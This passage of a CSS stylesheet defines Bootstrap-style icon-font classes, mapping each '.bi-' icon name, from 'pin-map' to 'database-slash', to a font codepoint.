.bi-pin-map::before { content: "\f64c"; }
.bi-plus-lg::before { content: "\f64d"; }
.bi-question-lg::before { content: "\f64e"; }
.bi-recycle::before { content: "\f64f"; }
.bi-reddit::before { content: "\f650"; }
.bi-safe-fill::before { content: "\f651"; }
.bi-safe2-fill::before { content: "\f652"; }
.bi-safe2::before { content: "\f653"; }
.bi-sd-card-fill::before { content: "\f654"; }
.bi-sd-card::before { content: "\f655"; }
.bi-skype::before { content: "\f656"; }
.bi-slash-lg::before { content: "\f657"; }
.bi-translate::before { content: "\f658"; }
.bi-x-lg::before { content: "\f659"; }
.bi-safe::before { content: "\f65a"; }
.bi-apple::before { content: "\f65b"; }
.bi-microsoft::before { content: "\f65d"; }
.bi-windows::before { content: "\f65e"; }
.bi-behance::before { content: "\f65c"; }
.bi-dribbble::before { content: "\f65f"; }
.bi-line::before { content: "\f660"; }
.bi-medium::before { content: "\f661"; }
.bi-paypal::before { content: "\f662"; }
.bi-pinterest::before { content: "\f663"; }
.bi-signal::before { content: "\f664"; }
.bi-snapchat::before { content: "\f665"; }
.bi-spotify::before { content: "\f666"; }
.bi-stack-overflow::before { content: "\f667"; }
.bi-strava::before { content: "\f668"; }
.bi-wordpress::before { content: "\f669"; }
.bi-vimeo::before { content: "\f66a"; }
.bi-activity::before { content: "\f66b"; }
.bi-easel2-fill::before { content: "\f66c"; }
.bi-easel2::before { content: "\f66d"; }
.bi-easel3-fill::before { content: "\f66e"; }
.bi-easel3::before { content: "\f66f"; }
.bi-fan::before { content: "\f670"; }
.bi-fingerprint::before { content: "\f671"; }
.bi-graph-down-arrow::before { content: "\f672"; }
.bi-graph-up-arrow::before { content: "\f673"; }
.bi-hypnotize::before { content: "\f674"; }
.bi-magic::before { content: "\f675"; }
.bi-person-rolodex::before { content: "\f676"; }
.bi-person-video::before { content: "\f677"; }
.bi-person-video2::before { content: "\f678"; }
.bi-person-video3::before { content: "\f679"; }
.bi-person-workspace::before { content: "\f67a"; }
.bi-radioactive::before { content: "\f67b"; }
.bi-webcam-fill::before { content: "\f67c"; }
.bi-webcam::before { content: "\f67d"; }
.bi-yin-yang::before { content: "\f67e"; }
.bi-bandaid-fill::before { content: "\f680"; }
.bi-bandaid::before { content: "\f681"; }
.bi-bluetooth::before { content: "\f682"; }
.bi-body-text::before { content: "\f683"; }
.bi-boombox::before { content: "\f684"; }
.bi-boxes::before { content: "\f685"; }
.bi-dpad-fill::before { content: "\f686"; }
.bi-dpad::before { content: "\f687"; }
.bi-ear-fill::before { content: "\f688"; }
.bi-ear::before { content: "\f689"; }
.bi-envelope-check-1::before { content: "\f68a"; }
.bi-envelope-check-fill::before { content: "\f68b"; }
.bi-envelope-check::before { content: "\f68c"; }
.bi-envelope-dash-1::before { content: "\f68d"; }
.bi-envelope-dash-fill::before { content: "\f68e"; }
.bi-envelope-dash::before { content: "\f68f"; }
.bi-envelope-exclamation-1::before { content: "\f690"; }
.bi-envelope-exclamation-fill::before { content: "\f691"; }
.bi-envelope-exclamation::before { content: "\f692"; }
.bi-envelope-plus-fill::before { content: "\f693"; }
.bi-envelope-plus::before { content: "\f694"; }
.bi-envelope-slash-1::before { content: "\f695"; }
.bi-envelope-slash-fill::before { content: "\f696"; }
.bi-envelope-slash::before { content: "\f697"; }
.bi-envelope-x-1::before { content: "\f698"; }
.bi-envelope-x-fill::before { content: "\f699"; }
.bi-envelope-x::before { content: "\f69a"; }
.bi-explicit-fill::before { content: "\f69b"; }
.bi-explicit::before { content: "\f69c"; }
.bi-git::before { content: "\f69d"; }
.bi-infinity::before { content: "\f69e"; }
.bi-list-columns-reverse::before { content: "\f69f"; }
.bi-list-columns::before { content: "\f6a0"; }
.bi-meta::before { content: "\f6a1"; }
.bi-mortorboard-fill::before { content: "\f6a2"; }
.bi-mortorboard::before { content: "\f6a3"; }
.bi-nintendo-switch::before { content: "\f6a4"; }
.bi-pc-display-horizontal::before { content: "\f6a5"; }
.bi-pc-display::before { content: "\f6a6"; }
.bi-pc-horizontal::before { content: "\f6a7"; }
.bi-pc::before { content: "\f6a8"; }
.bi-playstation::before { content: "\f6a9"; }
.bi-plus-slash-minus::before { content: "\f6aa"; }
.bi-projector-fill::before { content: "\f6ab"; }
.bi-projector::before { content: "\f6ac"; }
.bi-qr-code-scan::before { content: "\f6ad"; }
.bi-qr-code::before { content: "\f6ae"; }
.bi-quora::before { content: "\f6af"; }
.bi-quote::before { content: "\f6b0"; }
.bi-robot::before { content: "\f6b1"; }
.bi-send-check-fill::before { content: "\f6b2"; }
.bi-send-check::before { content: "\f6b3"; }
.bi-send-dash-fill::before { content: "\f6b4"; }
.bi-send-dash::before { content: "\f6b5"; }
.bi-send-exclamation-1::before { content: "\f6b6"; }
.bi-send-exclamation-fill::before { content: "\f6b7"; }
.bi-send-exclamation::before { content: "\f6b8"; }
.bi-send-fill::before { content: "\f6b9"; }
.bi-send-plus-fill::before { content: "\f6ba"; }
.bi-send-plus::before { content: "\f6bb"; }
.bi-send-slash-fill::before { content: "\f6bc"; }
.bi-send-slash::before { content: "\f6bd"; }
.bi-send-x-fill::before { content: "\f6be"; }
.bi-send-x::before { content: "\f6bf"; }
.bi-send::before { content: "\f6c0"; }
.bi-steam::before { content: "\f6c1"; }
.bi-terminal-dash-1::before { content: "\f6c2"; }
.bi-terminal-dash::before { content: "\f6c3"; }
.bi-terminal-plus::before { content: "\f6c4"; }
.bi-terminal-split::before { content: "\f6c5"; }
.bi-ticket-detailed-fill::before { content: "\f6c6"; }
.bi-ticket-detailed::before { content: "\f6c7"; }
.bi-ticket-fill::before { content: "\f6c8"; }
.bi-ticket-perforated-fill::before { content: "\f6c9"; }
.bi-ticket-perforated::before { content: "\f6ca"; }
.bi-ticket::before { content: "\f6cb"; }
.bi-tiktok::before { content: "\f6cc"; }
.bi-window-dash::before { content: "\f6cd"; }
.bi-window-desktop::before { content: "\f6ce"; }
.bi-window-fullscreen::before { content: "\f6cf"; }
.bi-window-plus::before { content: "\f6d0"; }
.bi-window-split::before { content: "\f6d1"; }
.bi-window-stack::before { content: "\f6d2"; }
.bi-window-x::before { content: "\f6d3"; }
.bi-xbox::before { content: "\f6d4"; }
.bi-ethernet::before { content: "\f6d5"; }
.bi-hdmi-fill::before { content: "\f6d6"; }
.bi-hdmi::before { content: "\f6d7"; }
.bi-usb-c-fill::before { content: "\f6d8"; }
.bi-usb-c::before { content: "\f6d9"; }
.bi-usb-fill::before { content: "\f6da"; }
.bi-usb-plug-fill::before { content: "\f6db"; }
.bi-usb-plug::before { content: "\f6dc"; }
.bi-usb-symbol::before { content: "\f6dd"; }
.bi-usb::before { content: "\f6de"; }
.bi-boombox-fill::before { content: "\f6df"; }
.bi-displayport-1::before { content: "\f6e0"; }
.bi-displayport::before { content: "\f6e1"; }
.bi-gpu-card::before { content: "\f6e2"; }
.bi-memory::before { content: "\f6e3"; }
.bi-modem-fill::before { content: "\f6e4"; }
.bi-modem::before { content: "\f6e5"; }
.bi-motherboard-fill::before { content: "\f6e6"; }
.bi-motherboard::before { content: "\f6e7"; }
.bi-optical-audio-fill::before { content: "\f6e8"; }
.bi-optical-audio::before { content: "\f6e9"; }
.bi-pci-card::before { content: "\f6ea"; }
.bi-router-fill::before { content: "\f6eb"; }
.bi-router::before { content: "\f6ec"; }
.bi-ssd-fill::before { content: "\f6ed"; }
.bi-ssd::before { content: "\f6ee"; }
.bi-thunderbolt-fill::before { content: "\f6ef"; }
.bi-thunderbolt::before { content: "\f6f0"; }
.bi-usb-drive-fill::before { content: "\f6f1"; }
.bi-usb-drive::before { content: "\f6f2"; }
.bi-usb-micro-fill::before { content: "\f6f3"; }
.bi-usb-micro::before { content: "\f6f4"; }
.bi-usb-mini-fill::before { content: "\f6f5"; }
.bi-usb-mini::before { content: "\f6f6"; }
.bi-cloud-haze2::before { content: "\f6f7"; }
.bi-device-hdd-fill::before { content: "\f6f8"; }
.bi-device-hdd::before { content: "\f6f9"; }
.bi-device-ssd-fill::before { content: "\f6fa"; }
.bi-device-ssd::before { content: "\f6fb"; }
.bi-displayport-fill::before { content: "\f6fc"; }
.bi-mortarboard-fill::before { content: "\f6fd"; }
.bi-mortarboard::before { content: "\f6fe"; }
.bi-terminal-x::before { content: "\f6ff"; }
.bi-arrow-through-heart-fill::before { content: "\f700"; }
.bi-arrow-through-heart::before { content: "\f701"; }
.bi-badge-sd-fill::before { content: "\f702"; }
.bi-badge-sd::before { content: "\f703"; }
.bi-bag-heart-fill::before { content: "\f704"; }
.bi-bag-heart::before { content: "\f705"; }
.bi-balloon-fill::before { content: "\f706"; }
.bi-balloon-heart-fill::before { content: "\f707"; }
.bi-balloon-heart::before { content: "\f708"; }
.bi-balloon::before { content: "\f709"; }
.bi-box2-fill::before { content: "\f70a"; }
.bi-box2-heart-fill::before { content: "\f70b"; }
.bi-box2-heart::before { content: "\f70c"; }
.bi-box2::before { content: "\f70d"; }
.bi-braces-asterisk::before { content: "\f70e"; }
.bi-calendar-heart-fill::before { content: "\f70f"; }
.bi-calendar-heart::before { content: "\f710"; }
.bi-calendar2-heart-fill::before { content: "\f711"; }
.bi-calendar2-heart::before { content: "\f712"; }
.bi-chat-heart-fill::before { content: "\f713"; }
.bi-chat-heart::before { content: "\f714"; }
.bi-chat-left-heart-fill::before { content: "\f715"; }
.bi-chat-left-heart::before { content: "\f716"; }
.bi-chat-right-heart-fill::before { content: "\f717"; }
.bi-chat-right-heart::before { content: "\f718"; }
.bi-chat-square-heart-fill::before { content: "\f719"; }
.bi-chat-square-heart::before { content: "\f71a"; }
.bi-clipboard-check-fill::before { content: "\f71b"; }
.bi-clipboard-data-fill::before { content: "\f71c"; }
.bi-clipboard-fill::before { content: "\f71d"; }
.bi-clipboard-heart-fill::before { content: "\f71e"; }
.bi-clipboard-heart::before { content: "\f71f"; }
.bi-clipboard-minus-fill::before { content: "\f720"; }
.bi-clipboard-plus-fill::before { content: "\f721"; }
.bi-clipboard-pulse::before { content: "\f722"; }
.bi-clipboard-x-fill::before { content: "\f723"; }
.bi-clipboard2-check-fill::before { content: "\f724"; }
.bi-clipboard2-check::before { content: "\f725"; }
.bi-clipboard2-data-fill::before { content: "\f726"; }
.bi-clipboard2-data::before { content: "\f727"; }
.bi-clipboard2-fill::before { content: "\f728"; }
.bi-clipboard2-heart-fill::before { content: "\f729"; }
.bi-clipboard2-heart::before { content: "\f72a"; }
.bi-clipboard2-minus-fill::before { content: "\f72b"; }
.bi-clipboard2-minus::before { content: "\f72c"; }
.bi-clipboard2-plus-fill::before { content: "\f72d"; }
.bi-clipboard2-plus::before { content: "\f72e"; }
.bi-clipboard2-pulse-fill::before { content: "\f72f"; }
.bi-clipboard2-pulse::before { content: "\f730"; }
.bi-clipboard2-x-fill::before { content: "\f731"; }
.bi-clipboard2-x::before { content: "\f732"; }
.bi-clipboard2::before { content: "\f733"; }
.bi-emoji-kiss-fill::before { content: "\f734"; }
.bi-emoji-kiss::before { content: "\f735"; }
.bi-envelope-heart-fill::before { content: "\f736"; }
.bi-envelope-heart::before { content: "\f737"; }
.bi-envelope-open-heart-fill::before { content: "\f738"; }
.bi-envelope-open-heart::before { content: "\f739"; }
.bi-envelope-paper-fill::before { content: "\f73a"; }
.bi-envelope-paper-heart-fill::before { content: "\f73b"; }
.bi-envelope-paper-heart::before { content: "\f73c"; }
.bi-envelope-paper::before { content: "\f73d"; }
.bi-filetype-aac::before { content: "\f73e"; }
.bi-filetype-ai::before { content: "\f73f"; }
.bi-filetype-bmp::before { content: "\f740"; }
.bi-filetype-cs::before { content: "\f741"; }
.bi-filetype-css::before { content: "\f742"; }
.bi-filetype-csv::before { content: "\f743"; }
.bi-filetype-doc::before { content: "\f744"; }
.bi-filetype-docx::before { content: "\f745"; }
.bi-filetype-exe::before { content: "\f746"; }
.bi-filetype-gif::before { content: "\f747"; }
.bi-filetype-heic::before { content: "\f748"; }
.bi-filetype-html::before { content: "\f749"; }
.bi-filetype-java::before { content: "\f74a"; }
.bi-filetype-jpg::before { content: "\f74b"; }
.bi-filetype-js::before { content: "\f74c"; }
.bi-filetype-jsx::before { content: "\f74d"; }
.bi-filetype-key::before { content: "\f74e"; }
.bi-filetype-m4p::before { content: "\f74f"; }
.bi-filetype-md::before { content: "\f750"; }
.bi-filetype-mdx::before { content: "\f751"; }
.bi-filetype-mov::before { content: "\f752"; }
.bi-filetype-mp3::before { content: "\f753"; }
.bi-filetype-mp4::before { content: "\f754"; }
.bi-filetype-otf::before { content: "\f755"; }
.bi-filetype-pdf::before { content: "\f756"; }
.bi-filetype-php::before { content: "\f757"; }
.bi-filetype-png::before { content: "\f758"; }
.bi-filetype-ppt-1::before { content: "\f759"; }
.bi-filetype-ppt::before { content: "\f75a"; }
.bi-filetype-psd::before { content: "\f75b"; }
.bi-filetype-py::before { content: "\f75c"; }
.bi-filetype-raw::before { content: "\f75d"; }
.bi-filetype-rb::before { content: "\f75e"; }
.bi-filetype-sass::before { content: "\f75f"; }
.bi-filetype-scss::before { content: "\f760"; }
.bi-filetype-sh::before { content: "\f761"; }
.bi-filetype-svg::before { content: "\f762"; }
.bi-filetype-tiff::before { content: "\f763"; }
.bi-filetype-tsx::before { content: "\f764"; }
.bi-filetype-ttf::before { content: "\f765"; }
.bi-filetype-txt::before { content: "\f766"; }
.bi-filetype-wav::before { content: "\f767"; }
.bi-filetype-woff::before { content: "\f768"; }
.bi-filetype-xls-1::before { content: "\f769"; }
.bi-filetype-xls::before { content: "\f76a"; }
.bi-filetype-xml::before { content: "\f76b"; }
.bi-filetype-yml::before { content: "\f76c"; }
.bi-heart-arrow::before { content: "\f76d"; }
.bi-heart-pulse-fill::before { content: "\f76e"; }
.bi-heart-pulse::before { content: "\f76f"; }
.bi-heartbreak-fill::before { content: "\f770"; }
.bi-heartbreak::before { content: "\f771"; }
.bi-hearts::before { content: "\f772"; }
.bi-hospital-fill::before { content: "\f773"; }
.bi-hospital::before { content: "\f774"; }
.bi-house-heart-fill::before { content: "\f775"; }
.bi-house-heart::before { content: "\f776"; }
.bi-incognito::before { content: "\f777"; }
.bi-magnet-fill::before { content: "\f778"; }
.bi-magnet::before { content: "\f779"; }
.bi-person-heart::before { content: "\f77a"; }
.bi-person-hearts::before { content: "\f77b"; }
.bi-phone-flip::before { content: "\f77c"; }
.bi-plugin::before { content: "\f77d"; }
.bi-postage-fill::before { content: "\f77e"; }
.bi-postage-heart-fill::before { content: "\f77f"; }
.bi-postage-heart::before { content: "\f780"; }
.bi-postage::before { content: "\f781"; }
.bi-postcard-fill::before { content: "\f782"; }
.bi-postcard-heart-fill::before { content: "\f783"; }
.bi-postcard-heart::before { content: "\f784"; }
.bi-postcard::before { content: "\f785"; }
.bi-search-heart-fill::before { content: "\f786"; }
.bi-search-heart::before { content: "\f787"; }
.bi-sliders2-vertical::before { content: "\f788"; }
.bi-sliders2::before { content: "\f789"; }
.bi-trash3-fill::before { content: "\f78a"; }
.bi-trash3::before { content: "\f78b"; }
.bi-valentine::before { content: "\f78c"; }
.bi-valentine2::before { content: "\f78d"; }
.bi-wrench-adjustable-circle-fill::before { content: "\f78e"; }
.bi-wrench-adjustable-circle::before { content: "\f78f"; }
.bi-wrench-adjustable::before { content: "\f790"; }
.bi-filetype-json::before { content: "\f791"; }
.bi-filetype-pptx::before { content: "\f792"; }
.bi-filetype-xlsx::before { content: "\f793"; }
.bi-1-circle-1::before { content: "\f794"; }
.bi-1-circle-fill-1::before { content: "\f795"; }
.bi-1-circle-fill::before { content: "\f796"; }
.bi-1-circle::before { content: "\f797"; }
.bi-1-square-fill::before { content: "\f798"; }
.bi-1-square::before { content: "\f799"; }
.bi-2-circle-1::before { content: "\f79a"; }
.bi-2-circle-fill-1::before { content: "\f79b"; }
.bi-2-circle-fill::before { content: "\f79c"; }
.bi-2-circle::before { content: "\f79d"; }
.bi-2-square-fill::before { content: "\f79e"; }
.bi-2-square::before { content: "\f79f"; }
.bi-3-circle-1::before { content: "\f7a0"; }
.bi-3-circle-fill-1::before { content: "\f7a1"; }
.bi-3-circle-fill::before { content: "\f7a2"; }
.bi-3-circle::before { content: "\f7a3"; }
.bi-3-square-fill::before { content: "\f7a4"; }
.bi-3-square::before { content: "\f7a5"; }
.bi-4-circle-1::before { content: "\f7a6"; }
.bi-4-circle-fill-1::before { content: "\f7a7"; }
.bi-4-circle-fill::before { content: "\f7a8"; }
.bi-4-circle::before { content: "\f7a9"; }
.bi-4-square-fill::before { content: "\f7aa"; }
.bi-4-square::before { content: "\f7ab"; }
.bi-5-circle-1::before { content: "\f7ac"; }
.bi-5-circle-fill-1::before { content: "\f7ad"; }
.bi-5-circle-fill::before { content: "\f7ae"; }
.bi-5-circle::before { content: "\f7af"; }
.bi-5-square-fill::before { content: "\f7b0"; }
.bi-5-square::before { content: "\f7b1"; }
.bi-6-circle-1::before { content: "\f7b2"; }
.bi-6-circle-fill-1::before { content: "\f7b3"; }
.bi-6-circle-fill::before { content: "\f7b4"; }
.bi-6-circle::before { content: "\f7b5"; }
.bi-6-square-fill::before { content: "\f7b6"; }
.bi-6-square::before { content: "\f7b7"; }
.bi-7-circle-1::before { content: "\f7b8"; }
.bi-7-circle-fill-1::before { content: "\f7b9"; }
.bi-7-circle-fill::before { content: "\f7ba"; }
.bi-7-circle::before { content: "\f7bb"; }
.bi-7-square-fill::before { content: "\f7bc"; }
.bi-7-square::before { content: "\f7bd"; }
.bi-8-circle-1::before { content: "\f7be"; }
.bi-8-circle-fill-1::before { content: "\f7bf"; }
.bi-8-circle-fill::before { content: "\f7c0"; }
.bi-8-circle::before { content: "\f7c1"; }
.bi-8-square-fill::before { content: "\f7c2"; }
.bi-8-square::before { content: "\f7c3"; }
.bi-9-circle-1::before { content: "\f7c4"; }
.bi-9-circle-fill-1::before { content: "\f7c5"; }
.bi-9-circle-fill::before { content: "\f7c6"; }
.bi-9-circle::before { content: "\f7c7"; }
.bi-9-square-fill::before { content: "\f7c8"; }
.bi-9-square::before { content: "\f7c9"; }
.bi-airplane-engines-fill::before { content: "\f7ca"; }
.bi-airplane-engines::before { content: "\f7cb"; }
.bi-airplane-fill::before { content: "\f7cc"; }
.bi-airplane::before { content: "\f7cd"; }
.bi-alexa::before { content: "\f7ce"; }
.bi-alipay::before { content: "\f7cf"; }
.bi-android::before { content: "\f7d0"; }
.bi-android2::before { content: "\f7d1"; }
.bi-box-fill::before { content: "\f7d2"; }
.bi-box-seam-fill::before { content: "\f7d3"; }
.bi-browser-chrome::before { content: "\f7d4"; }
.bi-browser-edge::before { content: "\f7d5"; }
.bi-browser-firefox::before { content: "\f7d6"; }
.bi-browser-safari::before { content: "\f7d7"; }
.bi-c-circle-1::before { content: "\f7d8"; }
.bi-c-circle-fill-1::before { content: "\f7d9"; }
.bi-c-circle-fill::before { content: "\f7da"; }
.bi-c-circle::before { content: "\f7db"; }
.bi-c-square-fill::before { content: "\f7dc"; }
.bi-c-square::before { content: "\f7dd"; }
.bi-capsule-pill::before { content: "\f7de"; }
.bi-capsule::before { content: "\f7df"; }
.bi-car-front-fill::before { content: "\f7e0"; }
.bi-car-front::before { content: "\f7e1"; }
.bi-cassette-fill::before { content: "\f7e2"; }
.bi-cassette::before { content: "\f7e3"; }
.bi-cc-circle-1::before { content: "\f7e4"; }
.bi-cc-circle-fill-1::before { content: "\f7e5"; }
.bi-cc-circle-fill::before { content: "\f7e6"; }
.bi-cc-circle::before { content: "\f7e7"; }
.bi-cc-square-fill::before { content: "\f7e8"; }
.bi-cc-square::before { content: "\f7e9"; }
.bi-cup-hot-fill::before { content: "\f7ea"; }
.bi-cup-hot::before { content: "\f7eb"; }
.bi-currency-rupee::before { content: "\f7ec"; }
.bi-dropbox::before { content: "\f7ed"; }
.bi-escape::before { content: "\f7ee"; }
.bi-fast-forward-btn-fill::before { content: "\f7ef"; }
.bi-fast-forward-btn::before { content: "\f7f0"; }
.bi-fast-forward-circle-fill::before { content: "\f7f1"; }
.bi-fast-forward-circle::before { content: "\f7f2"; }
.bi-fast-forward-fill::before { content: "\f7f3"; }
.bi-fast-forward::before { content: "\f7f4"; }
.bi-filetype-sql::before { content: "\f7f5"; }
.bi-fire::before { content: "\f7f6"; }
.bi-google-play::before { content: "\f7f7"; }
.bi-h-circle-1::before { content: "\f7f8"; }
.bi-h-circle-fill-1::before { content: "\f7f9"; }
.bi-h-circle-fill::before { content: "\f7fa"; }
.bi-h-circle::before { content: "\f7fb"; }
.bi-h-square-fill::before { content: "\f7fc"; }
.bi-h-square::before { content: "\f7fd"; }
.bi-indent::before { content: "\f7fe"; }
.bi-lungs-fill::before { content: "\f7ff"; }
.bi-lungs::before { content: "\f800"; }
.bi-microsoft-teams::before { content: "\f801"; }
.bi-p-circle-1::before { content: "\f802"; }
.bi-p-circle-fill-1::before { content: "\f803"; }
.bi-p-circle-fill::before { content: "\f804"; }
.bi-p-circle::before { content: "\f805"; }
.bi-p-square-fill::before { content: "\f806"; }
.bi-p-square::before { content: "\f807"; }
.bi-pass-fill::before { content: "\f808"; }
.bi-pass::before { content: "\f809"; }
.bi-prescription::before { content: "\f80a"; }
.bi-prescription2::before { content: "\f80b"; }
.bi-r-circle-1::before { content: "\f80c"; }
.bi-r-circle-fill-1::before { content: "\f80d"; }
.bi-r-circle-fill::before { content: "\f80e"; }
.bi-r-circle::before { content: "\f80f"; }
.bi-r-square-fill::before { content: "\f810"; }
.bi-r-square::before { content: "\f811"; }
.bi-repeat-1::before { content: "\f812"; }
.bi-repeat::before { content: "\f813"; }
.bi-rewind-btn-fill::before { content: "\f814"; }
.bi-rewind-btn::before { content: "\f815"; }
.bi-rewind-circle-fill::before { content: "\f816"; }
.bi-rewind-circle::before { content: "\f817"; }
.bi-rewind-fill::before { content: "\f818"; }
.bi-rewind::before { content: "\f819"; }
.bi-train-freight-front-fill::before { content: "\f81a"; }
.bi-train-freight-front::before { content: "\f81b"; }
.bi-train-front-fill::before { content: "\f81c"; }
.bi-train-front::before { content: "\f81d"; }
.bi-train-lightrail-front-fill::before { content: "\f81e"; }
.bi-train-lightrail-front::before { content: "\f81f"; }
.bi-truck-front-fill::before { content: "\f820"; }
.bi-truck-front::before { content: "\f821"; }
.bi-ubuntu::before { content: "\f822"; }
.bi-unindent::before { content: "\f823"; }
.bi-unity::before { content: "\f824"; }
.bi-universal-access-circle::before { content: "\f825"; }
.bi-universal-access::before { content: "\f826"; }
.bi-virus::before { content: "\f827"; }
.bi-virus2::before { content: "\f828"; }
.bi-wechat::before { content: "\f829"; }
.bi-yelp::before { content: "\f82a"; }
.bi-sign-stop-fill::before { content: "\f82b"; }
.bi-sign-stop-lights-fill::before { content: "\f82c"; }
.bi-sign-stop-lights::before { content: "\f82d"; }
.bi-sign-stop::before { content: "\f82e"; }
.bi-sign-turn-left-fill::before { content: "\f82f"; }
.bi-sign-turn-left::before { content: "\f830"; }
.bi-sign-turn-right-fill::before { content: "\f831"; }
.bi-sign-turn-right::before { content: "\f832"; }
.bi-sign-turn-slight-left-fill::before { content: "\f833"; }
.bi-sign-turn-slight-left::before { content: "\f834"; }
.bi-sign-turn-slight-right-fill::before { content: "\f835"; }
.bi-sign-turn-slight-right::before { content: "\f836"; }
.bi-sign-yield-fill::before { content: "\f837"; }
.bi-sign-yield::before { content: "\f838"; }
.bi-ev-station-fill::before { content: "\f839"; }
.bi-ev-station::before { content: "\f83a"; }
.bi-fuel-pump-diesel-fill::before { content: "\f83b"; }
.bi-fuel-pump-diesel::before { content: "\f83c"; }
.bi-fuel-pump-fill::before { content: "\f83d"; }
.bi-fuel-pump::before { content: "\f83e"; }
.bi-0-circle-fill::before { content: "\f83f"; }
.bi-0-circle::before { content: "\f840"; }
.bi-0-square-fill::before { content: "\f841"; }
.bi-0-square::before { content: "\f842"; }
.bi-rocket-fill::before { content: "\f843"; }
.bi-rocket-takeoff-fill::before { content: "\f844"; }
.bi-rocket-takeoff::before { content: "\f845"; }
.bi-rocket::before { content: "\f846"; }
.bi-stripe::before { content: "\f847"; }
.bi-subscript::before { content: "\f848"; }
.bi-superscript::before { content: "\f849"; }
.bi-trello::before { content: "\f84a"; }
.bi-envelope-at-fill::before { content: "\f84b"; }
.bi-envelope-at::before { content: "\f84c"; }
.bi-regex::before { content: "\f84d"; }
.bi-text-wrap::before { content: "\f84e"; }
.bi-sign-dead-end-fill::before { content: "\f84f"; }
.bi-sign-dead-end::before { content: "\f850"; }
.bi-sign-do-not-enter-fill::before { content: "\f851"; }
.bi-sign-do-not-enter::before { content: "\f852"; }
.bi-sign-intersection-fill::before { content: "\f853"; }
.bi-sign-intersection-side-fill::before { content: "\f854"; }
.bi-sign-intersection-side::before { content: "\f855"; }
.bi-sign-intersection-t-fill::before { content: "\f856"; }
.bi-sign-intersection-t::before { content: "\f857"; }
.bi-sign-intersection-y-fill::before { content: "\f858"; }
.bi-sign-intersection-y::before { content: "\f859"; }
.bi-sign-intersection::before { content: "\f85a"; }
.bi-sign-merge-left-fill::before { content: "\f85b"; }
.bi-sign-merge-left::before { content: "\f85c"; }
.bi-sign-merge-right-fill::before { content: "\f85d"; }
.bi-sign-merge-right::before { content: "\f85e"; }
.bi-sign-no-left-turn-fill::before { content: "\f85f"; }
.bi-sign-no-left-turn::before { content: "\f860"; }
.bi-sign-no-parking-fill::before { content: "\f861"; }
.bi-sign-no-parking::before { content: "\f862"; }
.bi-sign-no-right-turn-fill::before { content: "\f863"; }
.bi-sign-no-right-turn::before { content: "\f864"; }
.bi-sign-railroad-fill::before { content: "\f865"; }
.bi-sign-railroad::before { content: "\f866"; }
.bi-building-add::before { content: "\f867"; }
.bi-building-check::before { content: "\f868"; }
.bi-building-dash::before { content: "\f869"; }
.bi-building-down::before { content: "\f86a"; }
.bi-building-exclamation::before { content: "\f86b"; }
.bi-building-fill-add::before { content: "\f86c"; }
.bi-building-fill-check::before { content: "\f86d"; }
.bi-building-fill-dash::before { content: "\f86e"; }
.bi-building-fill-down::before { content: "\f86f"; }
.bi-building-fill-exclamation::before { content: "\f870"; }
.bi-building-fill-gear::before { content: "\f871"; }
.bi-building-fill-lock::before { content: "\f872"; }
.bi-building-fill-slash::before { content: "\f873"; }
.bi-building-fill-up::before { content: "\f874"; }
.bi-building-fill-x::before { content: "\f875"; }
.bi-building-fill::before { content: "\f876"; }
.bi-building-gear::before { content: "\f877"; }
.bi-building-lock::before { content: "\f878"; }
.bi-building-slash::before { content: "\f879"; }
.bi-building-up::before { content: "\f87a"; }
.bi-building-x::before { content: "\f87b"; }
.bi-buildings-fill::before { content: "\f87c"; }
.bi-buildings::before { content: "\f87d"; }
.bi-bus-front-fill::before { content: "\f87e"; }
.bi-bus-front::before { content: "\f87f"; }
.bi-ev-front-fill::before { content: "\f880"; }
.bi-ev-front::before { content: "\f881"; }
.bi-globe-americas::before { content: "\f882"; }
.bi-globe-asia-australia::before { content: "\f883"; }
.bi-globe-central-south-asia::before { content: "\f884"; }
.bi-globe-europe-africa::before { content: "\f885"; }
.bi-house-add-fill::before { content: "\f886"; }
.bi-house-add::before { content: "\f887"; }
.bi-house-check-fill::before { content: "\f888"; }
.bi-house-check::before { content: "\f889"; }
.bi-house-dash-fill::before { content: "\f88a"; }
.bi-house-dash::before { content: "\f88b"; }
.bi-house-down-fill::before { content: "\f88c"; }
.bi-house-down::before { content: "\f88d"; }
.bi-house-exclamation-fill::before { content: "\f88e"; }
.bi-house-exclamation::before { content: "\f88f"; }
.bi-house-gear-fill::before { content: "\f890"; }
.bi-house-gear::before { content: "\f891"; }
.bi-house-lock-fill::before { content: "\f892"; }
.bi-house-lock::before { content: "\f893"; }
.bi-house-slash-fill::before { content: "\f894"; }
.bi-house-slash::before { content: "\f895"; }
.bi-house-up-fill::before { content: "\f896"; }
.bi-house-up::before { content: "\f897"; }
.bi-house-x-fill::before { content: "\f898"; }
.bi-house-x::before { content: "\f899"; }
.bi-person-add::before { content: "\f89a"; }
.bi-person-down::before { content: "\f89b"; }
.bi-person-exclamation::before { content: "\f89c"; }
.bi-person-fill-add::before { content: "\f89d"; }
.bi-person-fill-check::before { content: "\f89e"; }
.bi-person-fill-dash::before { content: "\f89f"; }
.bi-person-fill-down::before { content: "\f8a0"; }
.bi-person-fill-exclamation::before { content: "\f8a1"; }
.bi-person-fill-gear::before { content: "\f8a2"; }
.bi-person-fill-lock::before { content: "\f8a3"; }
.bi-person-fill-slash::before { content: "\f8a4"; }
.bi-person-fill-up::before { content: "\f8a5"; }
.bi-person-fill-x::before { content: "\f8a6"; }
.bi-person-gear::before { content: "\f8a7"; }
.bi-person-lock::before { content: "\f8a8"; }
.bi-person-slash::before { content: "\f8a9"; }
.bi-person-up::before { content: "\f8aa"; }
.bi-scooter::before { content: "\f8ab"; }
.bi-taxi-front-fill::before { content: "\f8ac"; }
.bi-taxi-front::before { content: "\f8ad"; }
.bi-amd::before { content: "\f8ae"; }
.bi-database-add::before { content: "\f8af"; }
.bi-database-check::before { content: "\f8b0"; }
.bi-database-dash::before { content: "\f8b1"; }
.bi-database-down::before { content: "\f8b2"; }
.bi-database-exclamation::before { content: "\f8b3"; }
.bi-database-fill-add::before { content: "\f8b4"; }
.bi-database-fill-check::before { content: "\f8b5"; }
.bi-database-fill-dash::before { content: "\f8b6"; }
.bi-database-fill-down::before { content: "\f8b7"; }
.bi-database-fill-exclamation::before { content: "\f8b8"; }
.bi-database-fill-gear::before { content: "\f8b9"; }
.bi-database-fill-lock::before { content: "\f8ba"; }
.bi-database-fill-slash::before { content: "\f8bb"; }
.bi-database-fill-up::before { content: "\f8bc"; }
.bi-database-fill-x::before { content: "\f8bd"; }
.bi-database-fill::before { content: "\f8be"; }
.bi-database-gear::before { content: "\f8bf"; }
.bi-database-lock::before { content: "\f8c0"; }
.bi-database-slash::before { content: "\f8c1"; }
